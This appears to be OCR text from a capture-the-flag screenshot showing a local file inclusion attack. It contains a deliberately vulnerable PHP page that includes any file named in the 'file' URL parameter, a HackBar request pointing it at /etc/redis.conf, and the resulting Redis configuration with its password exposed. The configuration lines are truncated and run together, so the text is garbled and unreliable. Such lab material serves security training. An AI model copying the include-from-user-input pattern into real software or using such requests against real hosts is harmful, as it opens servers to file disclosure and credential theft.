 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no port 6379 tcp-backlog 511 timeout 0 tcp-keepalive 300 daemonize no supervised no pidfile /var/run/redis_6379.pid loglevel notice logfi
60 10000 stop-writes-on-bgsave-error yes rdbcompression yes rdbchecksum yes dbfilename dump.rdb dir ./ replica-serve-stale-data yes replica-read-only y
nodelay no replica-priority 100 lazyfree-lazy-eviction no lazyfree-lazy-expire no lazyfree-lazy-server-del no replica-lazy-flush no appendonly no appendfilena
rewrite no auto-aof-rewrite-percentage 100 auto-aof-rewrite-min-size 64mb aof-load-truncated yes aof-use-rdb-preamble yes lua-time-limit 5000 slowlog-lo
threshold 0 notify-keyspace-events "" hash-max-ziplist-entries 512 hash-max-ziplist-value 64 list-max-ziplist-size -2 list-compress-depth 0 set-max-intset-ent
sparse-max-bytes 3000 stream-node-max-bytes 4096 stream-node-max-entries 100 activerehashing yes client-output-buffer-limit normal 0 0 0 client-output
pubsub 32mb 8mb 60 requirepass P@ssw0rd hz 10 dynamic-hz yes aof-rewrite-incremental-fsync yes rdb-save-incremental-fsync yes
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.100.28/?file=/etc/redis.conf
Use POST method
MODIFY HEADER
Name